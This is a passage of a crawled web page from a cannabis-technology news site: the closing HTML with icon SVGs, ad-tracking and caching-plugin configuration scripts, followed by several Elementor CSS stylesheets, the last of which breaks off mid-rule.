0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"6361c65372","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/data-analytics-cannabis\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":18446,"postSlug":"data-analytics-cannabis","cats":"business"};
							</script>
			
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"4e79975d8c","url":"https:\/\/cannatechtoday.com\/data-analytics-cannabis","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://cannatechtoday.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769042862 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1768595992
body_size: 892
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:left;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1768595992
body_size: 652
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1768595992
body_size: 1257
content:
.elementor-26646 .elementor-element.elementor-element-12c44c5f{padding:30px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-7a16f5da img{width:100%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-18af3f0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:36px;font-weight:600;line-height:1.3em;color:#222222;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-bd475df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon i{color:#BCBCBC;font-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon svg{fill:#BCBCBC;--e-icon-list-icon-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon{width:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text, .elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text a{color:#BCBCBC;}.elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{color:#5B5B5B;font-size:18px;line-height:1.5em;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-26646 .elementor-element.elementor-element-663f65b > .elementor-widget-container{padding:1.5em 1.5em 1.5em 1.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#999999;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__name{color:#000000;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__button{color:#FFFFFF;border-color:#FFFFFF;background-color:#444444;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-44c2c49 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-734c01e2 > .elementor-widget-container{padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{font-size:18px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--title, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--title{color:#222222;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .post-navigation__arrow-wrapper{color:#000000;fill:#000000;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__link a {gap:15px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__separator{background-color:#DADADA00;width:80px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation{color:#DADADA00;border-block-width:80px;padding:0px 0;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-2b61d897 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:2rem;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts 